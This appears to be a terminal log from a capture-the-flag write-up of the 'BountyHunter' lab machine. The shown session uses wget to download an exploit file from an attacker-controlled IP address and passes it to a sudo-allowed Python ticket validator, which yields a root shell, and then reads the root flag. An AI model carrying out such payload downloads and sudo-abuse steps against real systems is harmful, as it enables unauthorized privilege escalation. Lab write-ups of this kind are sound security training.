 development@bountyhunter:/tmp$ wget http://10.10.15.162/exploit.md
--2021-10-02 11:40:52--  http://10.10.15.162/exploit.md
Connecting to 10.10.15.162:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 124 [text/markdown]
Saving to: ‘exploit.md’
exploit.md 100%[===================================================>] 124 --.-KB/s in 0s
2021-10-02 11:40:52 (9.01 MB/s) - ‘exploit.md’ saved [124/124]
development@bountyhunter:/tmp$ chmod 777 exploit.md
development@bountyhunter:/tmp$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/exploit.md
Destination: root
root@bountyhunter:/tmp# cat /root/root.txt
e819